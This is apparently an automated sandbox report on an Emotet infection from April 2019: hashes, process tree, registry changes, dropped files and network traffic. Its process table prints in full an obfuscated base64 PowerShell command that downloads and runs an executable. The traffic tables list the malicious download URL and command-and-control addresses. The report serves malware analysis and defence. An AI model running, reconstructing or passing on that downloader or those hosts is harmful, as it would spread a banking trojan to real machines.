
| URL: | http://ctm-catalogo.it/cgi-bin/KdvcV-64SQxY1rnOCtK7_unkRZWqe-vDc/ |
| Full analysis: | https://app.any.run/tasks/ba9916dd-5fdb-4d88-92e1-1d84a88686eb |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | April 25, 2019, 14:23:50 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | C9D5AEA382D19EB92E4327197F0EEA48 |
| SHA1: | 8B6316444195ED11CE3D28C30CFC3575CA465F93 |
| SHA256: | D5808F4DF3A47552A45224DA64F2E3050B17B861A7B791C4DE9D08FEDE69AA19 |
| SSDEEP: | 3:N1KdRI0ErKLeLLTGaIUGJRPHAE:C0U6L3ARPgE |
MALICIOUS
Application was dropped or rewritten from another process
- 267.exe (PID: 1236)
- soundser.exe (PID: 3592)
- soundser.exe (PID: 2928)
- 267.exe (PID: 1208)
Downloads executable files from the Internet
- powershell.exe (PID: 2496)
EMOTET was detected
- soundser.exe (PID: 2928)
Connects to CnC server
- soundser.exe (PID: 2928)
Emotet process was detected
- soundser.exe (PID: 3592)
SUSPICIOUS

Starts Microsoft Office Application
- chrome.exe (PID: 3888)
- WINWORD.EXE (PID: 2368)
Application launched itself
- WINWORD.EXE (PID: 2368)
- soundser.exe (PID: 3592)
- 267.exe (PID: 1208)
Executable content was dropped or overwritten
- powershell.exe (PID: 2496)
- 267.exe (PID: 1236)
Starts itself from another location
- 267.exe (PID: 1236)
Connects to server without host name
- soundser.exe (PID: 2928)
Creates files in the user directory
- powershell.exe (PID: 2496)
Modifies files in Chrome extension folder
- chrome.exe (PID: 3888)
INFO
Application launched itself
- iexplore.exe (PID: 2924)
- chrome.exe (PID: 3888)
Changes internet zones settings
- iexplore.exe (PID: 2924)
Creates files in the user directory
- iexplore.exe (PID: 3180)
- iexplore.exe (PID: 2924)
- WINWORD.EXE (PID: 2368)
Reads Internet Cache Settings
- iexplore.exe (PID: 3180)
Reads internet explorer settings
- iexplore.exe (PID: 3180)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2368)
- WINWORD.EXE (PID: 3056)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
59
Monitored processes
27
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1208 | "C:\Users\admin\267.exe" | C:\Users\admin\267.exe | — | powershell.exe | |||||||||||
User: admin Company: PepsiCo Integrity Level: MEDIUM Description: Bedstand Exit code: 0 Version: 4.7.71.11 Modules
| |||||||||||||||
| 1236 | --b640ad31 | C:\Users\admin\267.exe | 267.exe | ||||||||||||
User: admin Company: PepsiCo Integrity Level: MEDIUM Description: Bedstand Exit code: 0 Version: 4.7.71.11 Modules
| |||||||||||||||
| 2144 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=956,8799414498281592713,12283306006996453806,131072 --enable-features=PasswordImport --disable-gpu-compositing --service-pipe-token=3592692176400775397 --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=3592692176400775397 --renderer-client-id=9 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=1984 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
| 2368 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Downloads\87070075_S_20190417.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | chrome.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2396 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=956,8799414498281592713,12283306006996453806,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=6038024794645873282 --mojo-platform-channel-handle=4852 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
| 2496 | powershell -e JABjAEQAQQBEAEcAQQA9ACgAIgB7ADAAfQB7ADIAfQB7ADEAfQAiAC0AZgAnAFQAeAAnACwAJwBvACcALAAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAgACcAQQBBACcALAAnAFEAQQAnACkAKQA7ACQAUwBBAFgAVQBaAGsANABBACAAPQAgACcAMgA2ADcAJwA7ACQAawBBAEEAQgBjAEMAPQAoACIAewAwAH0AewAxAH0AIgAtAGYAKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAJwBVAFEAQQAnACwAJwBsAEEAJwApACwAJwBHAG8AJwApADsAJABUAFgAQgBRAEEAdwA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAUwBBAFgAVQBaAGsANABBACsAKAAiAHsAMAB9AHsAMQB9ACIAIAAtAGYAIAAnAC4AJwAsACcAZQB4AGUAJwApADsAJABUAEQAMQBaAHcAQQBBAD0AKAAiAHsAMQB9AHsAMgB9AHsAMAB9ACIAIAAtAGYAIAAnAEEAJwAsACcATABBACcALAAoACIAewAwAH0AewAxAH0AIgAtAGYAIAAnAEQAUQAnACwAJwBaAEEAJwApACkAOwAkAG0AbwAxAEIAQQBVAEIAQQA9AC4AKAAnAG4AJwArACcAZQB3AC0AbwBiAGoAZQAnACsAJwBjAHQAJwApACAAbgBFAHQALgB3AGAARQBCAGMAYABMAGkAYABFAG4AVAA7ACQATQBBAEEAQQBBAFEAQQA9ACgAIgB7ADUANQB9AHsAMQAyAH0AewA1ADAAfQB7ADQAMwB9AHsAMQAzAH0AewA5AH0AewAzADAAfQB7ADMANQB9AHsAMwA4AH0AewAxADkAfQB7ADQAOQB9AHsAMQA0AH0AewA1ADcAfQB7ADIANQB9AHsANAAxAH0AewA2ADAAfQB7ADMAMgB9AHsANAA2AH0AewA0ADIAfQB7ADIAMwB9AHsANQAzAH0AewAxADgAfQB7ADgAfQB7ADIANwB9AHsAMQB9AHsANAB9AHsANAAwAH0AewA0ADUAfQB7ADEANwB9AHsANwB9AHsANAA3AH0AewAxADUAfQB7ADMAfQB7ADQANAB9AHsANgB9AHsANAA4AH0AewA1ADgAfQB7ADUAMgB9AHsAMgAyAH0AewAyADAAfQB7ADMAOQB9AHsAMgA5AH0AewAzADEAfQB7ADEAMAB9AHsANQA5AH0AewAyADQAfQB7ADEAMQB9AHsANQB9AHsAMwA2AH0AewAyADgAfQB7ADMAMwB9AHsAMgAxAH0AewAwAH0AewAzADcAfQB7ADEANgB9AHsAMwA0AH0AewAyAH0AewA1ADYAfQB7ADUAMQB9AHsAMgA2AH0AewA1ADQAfQAiAC0AZgAgACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACAAJwBwACcALAAoACIAewAxAH0AewAwAH0AIgAtAGYAJwBlACcALAAnADoALwAvAGoAJwApACkALAAnAG4AbgBPACcALAAnAC8AdgAxACcALAAnAG0ALwAnACwAJwAvACcALAAnAG8AbQAvACcALAAoACIAewAyAH0AewAxAH0AewAwAH0AIgAtAGYAIAAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAnAC4AZwBvACcALAAnAG8AJwApACwAJwBhAHgAJwAsACcAagAnACkALAAoACIAewAxAH0AewAwAH0AIgAgAC0AZgAgACcAdQAnACwAJwBpAG0AcwAnACkALAAnAC0AaQAnACwAKAAiAHsAMQB9AHsAMAB9ACIALQBmACcAcwBpAGcAJwAsACcAZABlACcAKQAsACcAcwAnACwAKAAiAHsAMQB9AHsAMgB9AHsAMAB9ACIALQBmACAAKAAiAHsAMQB9AHsAMAB9ACIALQBmACAAJwBpAG0AdAAuAGMAJwAsACcAYQAnACkALAAnAC8AeABlACcALAAnAHQAJwApACwAJwB0ACcALAAoACIAewAxAH0AewAwAH0AIgAgAC0AZgAnAGIAJwAsACcALwBkAHEAJwApACwAJwBoACcALAAnAC4AYwBvACcALAAoACIAewAxAH0AewAwAH0AewAyAH0AIgAgAC0AZgAnAHMAJwAsACcAcgBtACcALAAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAnAGUAcgAnACwAJwAuAGMAbwAnACkAKQAsACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACAAJwAvAHkAZQAnACwAJwBzACcAKQAsACcAcAAnACwAJwA4AC8AJwAsACgAIgB7ADEAfQB7ADAAfQAiAC0AZgAnAFkAJwAsACcAbQAvAHoAJwApACwAJwB0AHQAJwAsACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACcAcwAuACcALAAnAGMAbwAnACkALAAnAGwAaQBuACcALAAnAC8AJwAsACcAOgAnACwAKAAiAHsAMAB9AHsAMQB9ACIALQBmACAAJwB0AGUAXwAnACwAJwBpAG0AJwApACwAKAAiAHsAMgB9AHsAMQB9AHsAMAB9ACIALQBmACcAagBFACcALAAoACIAewAxAH0AewAwAH0AIgAgAC0AZgAnAHMALwAnACwAJwBkAGUAJwApACwAKAAiAHsAMQB9AHsAMAB9ACIALQBmACAAJwBsAHUAJwAsACcAbgBjACcAKQApACwAJwAvACcALAAnAEAAaAAnACwAJwBuACcALAAnAHQAdABwACcALAAnAGcAJwAsACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACgAIgB7ADEAfQB7ADAAfQAiAC0AZgAgACcANAAvAEAAaAAnACwAJwBsAGIAJwApACwAJwByACcAKQAsACcAbQAnACwAKAAiAHsAMQB9AHsAMgB9AHsAMwB9AHsAMAB9ACIALQBmACAAJwBtAGkAJwAsACcALgAnACwAKAAiAHsAMgB9AHsAMAB9AHsAMQB9ACIALQBmACcAbQAnACwAJwAvAHcAcAAtACcALAAnAGMAbwAnACkALAAnAGEAZAAnACkALAAoACIAewAxAH0AewAwAH0AIgAgAC0AZgAgACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACcAZwBwADkAJwAsACcAbwBlAGMAJwApACwAJwBvACcAKQAsACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACcAZgBmAHcAJwAsACcAbwAnACkALAAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAgACcAbgAvADUAJwAsACcASQBzAFAAJwApACwAJwBzAC8AJwAsACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACgAIgB7ADAAfQB7ADEAfQAiAC0AZgAgACcAQABoACcALAAnAHQAdAAnACkALAAnAHAAJwApACwAKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAJwB3AHcAJwAsACcALwAvAHcAJwApACwAKAAiAHsAMQB9AHsAMAB9ACIALQBmACAAJwAuAG8AbgAnACwAJwBsAGQAJwApACwAJwA6AC8AJwAsACcAYQAnACwAJwA6AC8AJwAsACcAYgB1AGkAJwAsACcAaQB0ACcALAAnAGcAbAAnACwAJwBAACcALAAnAHQAcAAnACwAJwBpACcALAAnAGkAJwAsACcAZQAvAHcAJwAsACgAIgB7ADIAfQB7ADAAfQB7ADEAfQB7ADMAfQAiAC0AZgAgACcAcwAnACwAJwAvACcALAAnAGEAZwBlACcALAAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAnADUAJwAsACcAYQBnAGEALwAnACkAKQAsACcAaAAnACwAJwBzACcALAAoACIAewAwAH0AewAxAH0AIgAtAGYAJwB0AHQAcAAnACwAJwBzACcAKQAsACcAZQBhAHAAJwAsACcAOgAnACwAKAAiAHsAMQB9AHsAMAB9ACIALQBmACAAJwBvACcALAAnAC4AYgBsACcAKQApAC4AIgBTAGAAUABMAEkAVAAiACgAJwBAACcAKQA7ACQAbwBYAFUARABEAEIARABvAD0AKAAiAHsAMQB9AHsAMgB9AHsAMAB9ACIAIAAtAGYAJwBYACcALAAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAgACcAaQBVAEMAJwAsACcAQgAxACcAKQAsACcAQQBRACcAKQA7AGYAbwByAGUAYQBjAGgAKAAkAHUAQQBrAF8AWgBBACAAaQBuACAAJABNAEEAQQBBAEEAUQBBACkAewB0AHIAeQB7ACQAbQBvADEAQgBBAFUAQgBBAC4AIgBkAG8AdwBgAE4AbABgAE8AYQBEAGYAaQBgAGwARQAiACgAJAB1AEEAawBfAFoAQQAsACAAJABUAFgAQgBRAEEAdwApADsAJABaAEEAbwB4AFEAQQA0AD0AKAAiAHsAMAB9AHsAMQB9AHsAMgB9ACIALQBmACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACcAUQBfACcALAAnAEIAQgAnACkALAAnAEMAJwAsACcARABBAEEAJwApADsASQBmACAAKAAoAC4AKAAnAEcAZQB0AC0ASQB0ACcAKwAnAGUAJwArACcAbQAnACkAIAAkAFQAWABCAFEAQQB3ACkALgAiAGwARQBgAE4AYABHAHQAaAAiACAALQBnAGUAIAAyADUAMgA0ADQAKQAgAHsALgAoACcASQBuAHYAbwAnACsAJwBrAGUALQAnACsAJwBJAHQAZQBtACcAKQAgACQAVABYAEIAUQBBAHcAOwAkAFcAQQBCAEEAQQBBADEARAA9ACgAIgB7ADAAfQB7ADEAfQB7ADIAfQAiAC0AZgAnAHcAJwAsACcAQQBBACcALAAoACIAewAxAH0AewAwAH0AIgAtAGYAIAAnAEEARwAnACwAJwBBAEEAbwAnACkAKQA7AGIAcgBlAGEAawA7ACQAegBCAEEAQQBBAEEAQgA9ACgAIgB7ADAAfQB7ADIAfQB7ADEAfQAiACAALQBmACcAdwBvAEEAJwAsACcAawBYAEEAJwAsACcAWAAnACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAG4AUQBBAEEAQQB4AEQAVQA9ACgAIgB7ADIAfQB7ADAAfQB7ADEAfQAiAC0AZgAoACIAewAwAH0AewAxAH0AIgAtAGYAIAAnAFgAYwB3ACcALAAnAEcAJwApACwAJwA0ACcALAAnAGoAJwApAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2624 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=crashpad-handler "--user-data-dir=C:\Users\admin\AppData\Local\Google\Chrome\User Data" /prefetch:7 --monitor-self-annotation=ptype=crashpad-handler "--database=C:\Users\admin\AppData\Local\Google\Chrome\User Data\Crashpad" "--metrics-dir=C:\Users\admin\AppData\Local\Google\Chrome\User Data" --url=https://clients2.google.com/cr/report --annotation=channel= --annotation=plat=Win32 --annotation=prod=Chrome --annotation=ver=73.0.3683.75 --initial-client-data=0x7c,0x80,0x84,0x78,0x88,0x6dc70f18,0x6dc70f28,0x6dc70f34 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
| 2656 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=956,8799414498281592713,12283306006996453806,131072 --enable-features=PasswordImport --service-pipe-token=15027922022450883622 --lang=en-US --extension-process --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=15027922022450883622 --renderer-client-id=3 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=2232 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
| 2692 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=956,8799414498281592713,12283306006996453806,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=6533969149758487697 --mojo-platform-channel-handle=4908 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
| 2836 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=956,8799414498281592713,12283306006996453806,131072 --enable-features=PasswordImport --disable-gpu-sandbox --use-gl=disabled --gpu-preferences=KAAAAAAAAACAAwAAAQAAAAAAAAAAAGAAAAAAAAEAAAAIAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAFAAAAEAAAAAAAAAAAAAAABgAAABAAAAAAAAAAAQAAAAUAAAAQAAAAAAAAAAEAAAAGAAAA --service-request-channel-token=17308372301597393255 --mojo-platform-channel-handle=4452 /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
Total events
3 259
Read events
2 629
Write events
613
Delete events
17
Modification events
| (PID) Process: | (2924) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (2924) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2924) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2924) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones |
| Operation: | write | Name: | SecuritySafe |
Value: 1 | |||
| (PID) Process: | (2924) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (2924) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 460000006E000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (2924) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Recovery\Active |
| Operation: | write | Name: | {C8548675-6765-11E9-B3B3-5254004A04AF} |
Value: 0 | |||
| (PID) Process: | (2924) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Type |
Value: 4 | |||
| (PID) Process: | (2924) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Count |
Value: 1 | |||
| (PID) Process: | (2924) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Time |
Value: E3070400040019000E0018000700EB02 | |||
Executable files
2
Suspicious files
65
Text files
176
Unknown types
21
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2924 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\H6QNMHE9\favicon[1].ico | — | |
MD5:— | SHA256:— | |||
| 2924 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico | — | |
MD5:— | SHA256:— | |||
| 3888 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\index | — | |
MD5:— | SHA256:— | |||
| 3888 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\data_0 | — | |
MD5:— | SHA256:— | |||
| 3888 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\data_1 | — | |
MD5:— | SHA256:— | |||
| 3888 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\data_2 | — | |
MD5:— | SHA256:— | |||
| 3888 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\data_3 | — | |
MD5:— | SHA256:— | |||
| 3888 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\f70551cc-3d88-4cb1-9edd-a0c05d649b4e.tmp | — | |
MD5:— | SHA256:— | |||
| 3888 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\000018.dbtmp | — | |
MD5:— | SHA256:— | |||
| 3888 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\GPUCache\index | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
23
DNS requests
18
Threats
17
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3888 | chrome.exe | GET | 302 | 216.58.207.78:80 | http://redirector.gvt1.com/edgedl/chromewebstore/L2Nocm9tZV9leHRlbnNpb24vYmxvYnMvMjJlQUFXRC12Ny1ldUFnMXF3SDlXZDlFZw/7319.128.0.1_pkedcjkdefgpdelpbcmbmeomcjbeemfm.crx | US | html | 511 b | whitelisted |
2496 | powershell.exe | GET | 200 | 194.247.31.91:80 | http://dqbdesign.com/wp-admin/5IsP8/ | NL | executable | 379 Kb | suspicious |
2928 | soundser.exe | POST | — | 197.91.152.93:80 | http://197.91.152.93/iplk/rtm/ringin/ | ZA | — | — | malicious |
3888 | chrome.exe | GET | 200 | 80.88.87.210:80 | http://ctm-catalogo.it/cgi-bin/KdvcV-64SQxY1rnOCtK7_unkRZWqe-vDc/ | IT | document | 194 Kb | suspicious |
3888 | chrome.exe | GET | 200 | 87.245.198.16:80 | http://r5---sn-gxuog0-axqe.gvt1.com/edgedl/chromewebstore/L2Nocm9tZV9leHRlbnNpb24vYmxvYnMvMjJlQUFXRC12Ny1ldUFnMXF3SDlXZDlFZw/7319.128.0.1_pkedcjkdefgpdelpbcmbmeomcjbeemfm.crx?cms_redirect=yes&mip=185.117.118.92&mm=28&mn=sn-gxuog0-axqe&ms=nvh&mt=1556202207&mv=m&pl=25&shardbypass=yes | RU | crx | 842 Kb | whitelisted |
2928 | soundser.exe | POST | — | 152.168.82.167:80 | http://152.168.82.167/glitch/devices/ringin/merge/ | AR | — | — | malicious |
2924 | iexplore.exe | GET | 200 | 204.79.197.200:80 | http://www.bing.com/favicon.ico | US | image | 237 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3180 | iexplore.exe | 80.88.87.210:80 | ctm-catalogo.it | Aruba S.p.A. | IT | suspicious |
3888 | chrome.exe | 172.217.18.163:443 | clientservices.googleapis.com | Google Inc. | US | whitelisted |
3888 | chrome.exe | 172.217.16.132:443 | www.google.com | Google Inc. | US | whitelisted |
3888 | chrome.exe | 216.58.205.238:443 | clients1.google.com | Google Inc. | US | whitelisted |
3888 | chrome.exe | 172.217.16.202:443 | fonts.googleapis.com | Google Inc. | US | whitelisted |
3888 | chrome.exe | 216.58.210.14:443 | apis.google.com | Google Inc. | US | whitelisted |
3888 | chrome.exe | 216.58.207.35:443 | www.google.ru | Google Inc. | US | whitelisted |
